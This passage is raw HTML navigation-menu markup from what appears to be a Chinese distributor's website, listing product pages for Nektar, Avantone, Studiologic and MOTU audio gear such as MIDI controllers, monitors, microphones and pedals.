href="https://www.easternedison.com/brand/nektar/impact-lx-mk3%e7%b3%bb%e5%88%97/impact-lx25-mk3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact LX25 MK3</span></span></a></li><li class="menu-item page_item page-item-29903" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-lx-mk3%e7%b3%bb%e5%88%97/impact-lx49-mk3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact LX49 MK3</span></span></a></li><li class="menu-item page_item page-item-29909" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-lx-mk3%e7%b3%bb%e5%88%97/impact-lx61-mk3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact LX61 MK3</span></span></a></li><li class="menu-item page_item page-item-29912" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-lx-mk3%e7%b3%bb%e5%88%97/impact-lx88-mk3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact LX88 MK3</span></span></a></li></ul></li><li class="menu-item page_item page-item-17524 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/nektar/panorama-%e5%85%a8%e6%99%af%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Panorama 全景系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-2419 first" role="presentation"><a href="https://www.easternedison.com/brand/nektar/panorama-%e5%85%a8%e6%99%af%e7%b3%bb%e5%88%97/panorama-p1-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Panorama P1</span></span></a></li><li class="menu-item page_item page-item-2421" role="presentation"><a href="https://www.easternedison.com/brand/nektar/panorama-%e5%85%a8%e6%99%af%e7%b3%bb%e5%88%97/panorama-p4/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Panorama P4</span></span></a></li><li class="menu-item page_item page-item-2423" role="presentation"><a href="https://www.easternedison.com/brand/nektar/panorama-%e5%85%a8%e6%99%af%e7%b3%bb%e5%88%97/panorama-p6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Panorama P6</span></span></a></li><li class="menu-item page_item page-item-8788" role="presentation"><a href="https://www.easternedison.com/brand/nektar/panorama-%e5%85%a8%e6%99%af%e7%b3%bb%e5%88%97/panorama-t4/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Panorama T4</span></span></a></li><li class="menu-item page_item page-item-8790" role="presentation"><a href="https://www.easternedison.com/brand/nektar/panorama-%e5%85%a8%e6%99%af%e7%b3%bb%e5%88%97/panorama-t6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Panorama T6</span></span></a></li><li class="menu-item page_item page-item-24536" role="presentation"><a href="https://www.easternedison.com/brand/nektar/panorama-%e5%85%a8%e6%99%af%e7%b3%bb%e5%88%97/panorama-cs12/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Panorama CS12</span></span></a></li></ul></li><li class="menu-item page_item page-item-13892 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-gxp%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact GXP系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-16833 first" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-gxp%e7%b3%bb%e5%88%97/gxp49/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact GXP49</span></span></a></li><li class="menu-item page_item page-item-16839" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-gxp%e7%b3%bb%e5%88%97/impact-gxp61/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact GXP61</span></span></a></li><li class="menu-item page_item page-item-13882" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-gxp%e7%b3%bb%e5%88%97/impact-gxp88/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact GXP88</span></span></a></li></ul></li><li class="menu-item page_item page-item-8781 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-lx-%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">IMPACT LX+ 系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-18862 first" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-lx-%e7%b3%bb%e5%88%97/impact-lx-mini/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact LX Mini</span></span></a></li><li class="menu-item page_item page-item-2425" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-lx-%e7%b3%bb%e5%88%97/impact-lx25-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact LX25+</span></span></a></li><li class="menu-item page_item page-item-2427" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-lx-%e7%b3%bb%e5%88%97/impact-lx49/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact LX49+</span></span></a></li><li class="menu-item page_item page-item-2429" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-lx-%e7%b3%bb%e5%88%97/impact-lx61/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact LX61+</span></span></a></li><li class="menu-item page_item page-item-2431" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-lx-%e7%b3%bb%e5%88%97/impact-lx88/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact LX88+</span></span></a></li></ul></li><li class="menu-item page_item page-item-8783 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-gx-%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">IMPACT GX 系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-18873 first" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-gx-%e7%b3%bb%e5%88%97/impact-gx-%e7%b3%bb%e5%88%97-impact-gx-mini/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact GX Mini</span></span></a></li><li class="menu-item page_item page-item-2433" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-gx-%e7%b3%bb%e5%88%97/impact-gx49/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact GX49</span></span></a></li><li class="menu-item page_item page-item-2435" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-gx-%e7%b3%bb%e5%88%97/impact-gx61/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact GX61</span></span></a></li></ul></li><li class="menu-item page_item page-item-11726 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/nektar/se%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SE系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-11728 first" role="presentation"><a href="https://www.easternedison.com/brand/nektar/se%e7%b3%bb%e5%88%97/se-25/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SE 25</span></span></a></li><li class="menu-item page_item page-item-11732" role="presentation"><a href="https://www.easternedison.com/brand/nektar/se%e7%b3%bb%e5%88%97/se-49/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SE 49</span></span></a></li><li class="menu-item page_item page-item-16825" role="presentation"><a href="https://www.easternedison.com/brand/nektar/se%e7%b3%bb%e5%88%97/se61/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SE 61</span></span></a></li></ul></li><li class="menu-item page_item page-item-13885" role="presentation"><a href="https://www.easternedison.com/brand/nektar/aura/" role="menuitem"><span class="menu-item-text"><span class="menu-text">AURA打击垫控制器</span></span></a></li><li class="menu-item page_item page-item-8785" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-lx88-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PACER踏板控制器</span></span></a></li><li class="menu-item page_item page-item-14391" role="presentation"><a href="https://www.easternedison.com/brand/nektar/bolt-harmonics-synthesizer/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Bolt合成器</span></span></a></li><li class="menu-item page_item page-item-13889" role="presentation"><a href="https://www.easternedison.com/brand/nektar/midiflex-4/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MIDIFLEX 4 USB MIDI接口</span></span></a></li><li class="menu-item page_item page-item-17539 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/nektar/%e9%99%84%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">附件</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-17541 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/nektar/%e9%99%84%e4%bb%b6/%e8%b8%8f%e6%9d%bf%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">踏板系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-8814 first" role="presentation"><a href="https://www.easternedison.com/brand/nektar/%e9%99%84%e4%bb%b6/%e8%b8%8f%e6%9d%bf%e7%b3%bb%e5%88%97/np-1%e9%80%9a%e7%94%a8%e8%b8%8f%e6%9d%bf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">NP-1通用踏板</span></span></a></li><li class="menu-item page_item page-item-8821" role="presentation"><a href="https://www.easternedison.com/brand/nektar/%e9%99%84%e4%bb%b6/%e8%b8%8f%e6%9d%bf%e7%b3%bb%e5%88%97/np-2%e9%80%9a%e7%94%a8%e8%b8%8f%e6%9d%bf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">NP-2通用踏板</span></span></a></li><li class="menu-item page_item page-item-8812" role="presentation"><a href="https://www.easternedison.com/brand/nektar/%e9%99%84%e4%bb%b6/%e8%b8%8f%e6%9d%bf%e7%b3%bb%e5%88%97/nx-p%e9%80%9a%e7%94%a8%e8%a1%a8%e6%83%85%e8%b8%8f%e6%9d%bf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">NX-P通用表情踏板</span></span></a></li></ul></li></ul></li></ul></li><li class="menu-item page_item page-item-2214 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/avantone/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Avantone</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-17639 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/avantone/cla%e4%bc%a0%e5%a5%87%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CLA传奇系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-8829 first" role="presentation"><a href="https://www.easternedison.com/brand/avantone/cla%e4%bc%a0%e5%a5%87%e7%b3%bb%e5%88%97/cla-10/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CLA-10</span></span></a></li><li class="menu-item page_item page-item-24050" role="presentation"><a href="https://www.easternedison.com/brand/avantone/cla%e4%bc%a0%e5%a5%87%e7%b3%bb%e5%88%97/cla-10a-%e9%99%90%e9%87%8f%e7%89%88/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CLA-10A 限量版</span></span></a></li><li class="menu-item page_item page-item-13896" role="presentation"><a href="https://www.easternedison.com/brand/avantone/cla%e4%bc%a0%e5%a5%87%e7%b3%bb%e5%88%97/cla-10a/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CLA-10A</span></span></a></li><li class="menu-item page_item page-item-13899" role="presentation"><a href="https://www.easternedison.com/brand/avantone/cla%e4%bc%a0%e5%a5%87%e7%b3%bb%e5%88%97/cla-100/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CLA-100</span></span></a></li><li class="menu-item page_item page-item-11455" role="presentation"><a href="https://www.easternedison.com/brand/avantone/cla%e4%bc%a0%e5%a5%87%e7%b3%bb%e5%88%97/cla-200-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CLA-200</span></span></a></li><li class="menu-item page_item page-item-19522" role="presentation"><a href="https://www.easternedison.com/brand/avantone/cla%e4%bc%a0%e5%a5%87%e7%b3%bb%e5%88%97/cla-400/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CLA-400</span></span></a></li></ul></li><li class="menu-item page_item page-item-8827 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e9%9f%b3%e7%ae%b1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">音箱</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-2241 first" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e9%9f%b3%e7%ae%b1/the-abbey-%e6%9c%89%e6%ba%90%e7%9b%91%e5%90%ac%e9%9f%b3%e7%ae%b1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Abbey</span></span></a></li><li class="menu-item page_item page-item-8856" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e9%9f%b3%e7%ae%b1/mix-tower/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Mix Tower</span></span></a></li><li class="menu-item page_item page-item-17714" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e9%9f%b3%e7%ae%b1/gauss-7/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Gauss 7</span></span></a></li><li class="menu-item page_item page-item-14500" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e9%9f%b3%e7%ae%b1/passive-mixcube/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Passive Mixcube</span></span></a></li><li class="menu-item page_item page-item-2239" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e9%9f%b3%e7%ae%b1/mix-cube-%e6%9c%89%e6%ba%90%e7%9b%91%e5%90%ac%e9%9f%b3%e7%ae%b1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Active Mixcube</span></span></a></li></ul></li><li class="menu-item page_item page-item-8837 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%80%b3%e6%9c%ba/" role="menuitem"><span class="menu-item-text"><span class="menu-text">耳机</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-2235 first" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%80%b3%e6%9c%ba/mp1-mixphones-headphones/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MP-1 Mixphones</span></span></a></li><li class="menu-item page_item page-item-14002" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%80%b3%e6%9c%ba/planarred-black/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Planar(Red) (Black)</span></span></a></li></ul></li><li class="menu-item page_item page-item-8834 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/" role="menuitem"><span class="menu-item-text"><span class="menu-text">麦克风</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-2259 first" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/cv-12-%e5%a4%a7%e6%8c%af%e8%86%9c%e7%94%b5%e5%ad%90%e7%ae%a1%e5%bd%95%e9%9f%b3%e8%af%9d%e7%ad%92/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CV-12</span></span></a></li><li class="menu-item page_item page-item-14481" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/cv-12bla/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CV-12-BLA</span></span></a></li><li class="menu-item page_item page-item-2247" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/cv-28-%e5%b0%8f%e6%8c%af%e8%86%9c%e7%94%b5%e5%ad%90%e7%ae%a1%e5%bd%95%e9%9f%b3%e8%af%9d%e7%ad%92/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CV-28</span></span></a></li><li class="menu-item page_item page-item-2243" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/bv-12-%e5%a4%a7%e6%8c%af%e8%86%9c%e7%94%b5%e5%ad%90%e7%ae%a1%e5%bd%95%e9%9f%b3%e8%af%9d%e7%ad%92/" role="menuitem"><span class="menu-item-text"><span class="menu-text">BV-12</span></span></a></li><li class="menu-item page_item page-item-14488" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/ck-1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CK-1</span></span></a></li><li class="menu-item page_item page-item-14505" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/ck-6-classic/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CK-6</span></span></a></li><li class="menu-item page_item page-item-14511" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/ck-6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CK-6+</span></span></a></li><li class="menu-item page_item page-item-2257" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/ck-7-%e5%a4%a7%e6%8c%af%e8%86%9c%e7%94%b5%e5%ae%b9%e5%bd%95%e9%9f%b3%e8%af%9d%e7%ad%92/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CK-7</span></span></a></li><li class="menu-item page_item page-item-14535" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/ck-7/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CK-7+</span></span></a></li><li class="menu-item page_item page-item-14542" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/ck-40/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CK-40</span></span></a></li><li class="menu-item page_item page-item-14548" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/cr-14/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CR-14</span></span></a></li><li class="menu-item page_item page-item-8857" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/cdmk/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CDMK</span></span></a></li><li class="menu-item page_item page-item-14475" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/kick/" role="menuitem"><span class="menu-item-text"><span class="menu-text">KICK</span></span></a></li></ul></li><li class="menu-item page_item page-item-14559 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e9%85%8d%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">配件</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-14553 first" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e9%85%8d%e4%bb%b6/av10-mhf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">AV10 MHF</span></span></a></li><li class="menu-item page_item page-item-14561" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e9%85%8d%e4%bb%b6/av10-mlf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">AV10 MLF</span></span></a></li><li class="menu-item page_item page-item-14568" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e9%85%8d%e4%bb%b6/av10-mxo/" role="menuitem"><span class="menu-item-text"><span class="menu-text">AV10 MXO</span></span></a></li><li class="menu-item page_item page-item-14572" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e9%85%8d%e4%bb%b6/ps-1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PS-1</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-473 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Studiologic</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-17732 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/numa-%e7%94%b5%e9%92%a2%e7%90%b4%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Numa 电钢琴系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-28452 first" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/numa-%e7%94%b5%e9%92%a2%e7%90%b4%e7%b3%bb%e5%88%97/numa-compact-se/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Numa Compact SE</span></span></a></li><li class="menu-item page_item page-item-28457" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/numa-%e7%94%b5%e9%92%a2%e7%90%b4%e7%b3%bb%e5%88%97/numa-compact-x-se/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Numa Compact X SE</span></span></a></li><li class="menu-item page_item page-item-18632" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/numa-%e7%94%b5%e9%92%a2%e7%90%b4%e7%b3%bb%e5%88%97/numa-x-piano-73/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Numa X Piano 73</span></span></a></li><li class="menu-item page_item page-item-18622" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/numa-%e7%94%b5%e9%92%a2%e7%90%b4%e7%b3%bb%e5%88%97/numa-x-piano-88/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Numa X Piano 88</span></span></a></li><li class="menu-item page_item page-item-18615" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/numa-%e7%94%b5%e9%92%a2%e7%90%b4%e7%b3%bb%e5%88%97/numa-x-piano-gt/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Numa X Piano GT</span></span></a></li><li class="menu-item page_item page-item-8914" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/numa-%e7%94%b5%e9%92%a2%e7%90%b4%e7%b3%bb%e5%88%97/numa-compact-2x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Numa Compact 2x</span></span></a></li><li class="menu-item page_item page-item-2559" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/numa-%e7%94%b5%e9%92%a2%e7%90%b4%e7%b3%bb%e5%88%97/numa-concert-3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Numa Concert</span></span></a></li><li class="menu-item page_item page-item-2563" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/numa-%e7%94%b5%e9%92%a2%e7%90%b4%e7%b3%bb%e5%88%97/numa-stage-3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Numa Stage</span></span></a></li></ul></li><li class="menu-item page_item page-item-17733 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/synths-%e5%90%88%e6%88%90%e5%99%a8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SYNTHS 合成器</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-2565 first" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/synths-%e5%90%88%e6%88%90%e5%99%a8/sledge-2-0/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Sledge 2.0</span></span></a></li><li class="menu-item page_item page-item-8986" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/synths-%e5%90%88%e6%88%90%e5%99%a8/sledge-black-edition/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Sledge Black Edition</span></span></a></li><li class="menu-item page_item page-item-2561" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/synths-%e5%90%88%e6%88%90%e5%99%a8/numa-organ2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Numa Organ2</span></span></a></li></ul></li><li class="menu-item page_item page-item-17736 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/sl-%e6%8e%a7%e5%88%b6%e5%99%a8%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SL 控制器系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-3426 first" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/sl-%e6%8e%a7%e5%88%b6%e5%99%a8%e7%b3%bb%e5%88%97/sl-88-grand/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SL88 Grand</span></span></a></li><li class="menu-item page_item page-item-3430" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/sl-%e6%8e%a7%e5%88%b6%e5%99%a8%e7%b3%bb%e5%88%97/sl-88-studio/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SL88 Studio</span></span></a></li><li class="menu-item page_item page-item-8990" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/sl-%e6%8e%a7%e5%88%b6%e5%99%a8%e7%b3%bb%e5%88%97/sl73-studio/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SL73 Studio</span></span></a></li><li class="menu-item page_item page-item-9000" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/sl-%e6%8e%a7%e5%88%b6%e5%99%a8%e7%b3%bb%e5%88%97/sl-mixface/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SL Mixface</span></span></a></li><li class="menu-item page_item page-item-3437" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/sl-%e6%8e%a7%e5%88%b6%e5%99%a8%e7%b3%bb%e5%88%97/sl-music-stand-%e7%a3%81%e6%80%a7%e8%b0%b1%e6%9e%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SL Music Stand</span></span></a></li><li class="menu-item page_item page-item-3440" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/sl-%e6%8e%a7%e5%88%b6%e5%99%a8%e7%b3%bb%e5%88%97/sl-computer-plate-%e7%a3%81%e6%80%a7%e7%94%b5%e8%84%91%e6%89%98%e6%9e%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SL Computer plate</span></span></a></li></ul></li><li class="menu-item page_item page-item-17737 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/%e8%b8%8f%e6%9d%bf%e5%8f%8a%e9%99%84%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">踏板及附件</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-3446 first" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/%e8%b8%8f%e6%9d%bf%e5%8f%8a%e9%99%84%e4%bb%b6/mp-113-pedalboard/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MP-113 / MP-117</span></span></a></li><li class="menu-item page_item page-item-3572" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/%e8%b8%8f%e6%9d%bf%e5%8f%8a%e9%99%84%e4%bb%b6/vfp-1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">VFP 1</span></span></a></li><li class="menu-item page_item page-item-3577" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/%e8%b8%8f%e6%9d%bf%e5%8f%8a%e9%99%84%e4%bb%b6/vfp-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">VFP 2</span></span></a></li><li class="menu-item page_item page-item-3578" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/%e8%b8%8f%e6%9d%bf%e5%8f%8a%e9%99%84%e4%bb%b6/%e4%b8%89%e8%b8%8f%e6%9d%bf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">VFP3</span></span></a></li><li class="menu-item page_item page-item-17794" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/%e8%b8%8f%e6%9d%bf%e5%8f%8a%e9%99%84%e4%bb%b6/fp-50/" role="menuitem"><span class="menu-item-text"><span class="menu-text">FP/50</span></span></a></li><li class="menu-item page_item page-item-3582" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/%e8%b8%8f%e6%9d%bf%e5%8f%8a%e9%99%84%e4%bb%b6/vp-25/" role="menuitem"><span class="menu-item-text"><span class="menu-text">VP Pedal</span></span></a></li><li class="menu-item page_item page-item-17796" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/%e8%b8%8f%e6%9d%bf%e5%8f%8a%e9%99%84%e4%bb%b6/ps-pedal/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PS Pedal</span></span></a></li><li class="menu-item page_item page-item-3443" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/%e8%b8%8f%e6%9d%bf%e5%8f%8a%e9%99%84%e4%bb%b6/slp3-d-%e7%a1%ac%e6%9c%97%e9%a3%8e%e6%a0%bc%e7%9a%84%e4%b8%89%e9%87%8d%e8%b8%8f%e6%9d%bf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SLP3-D 硬朗风格的三重踏板</span></span></a></li></ul></li><li class="menu-item page_item page-item-17746 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/%e5%b7%b2%e5%81%9c%e4%ba%a7/" role="menuitem"><span class="menu-item-text"><span class="menu-text">已停产</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-2555 first" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/%e5%b7%b2%e5%81%9c%e4%ba%a7/acuna/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Acuna73/88（已停产）</span></span></a></li><li class="menu-item page_item page-item-2557" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/%e5%b7%b2%e5%81%9c%e4%ba%a7/numa-compact-3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Numa Compact 2</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-493 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/motu/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MOTU</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-17814 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/motu/digital-performer%e9%9f%b3%e9%a2%91%e5%b7%a5%e4%bd%9c%e7%ab%99%e8%bd%af%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Digital 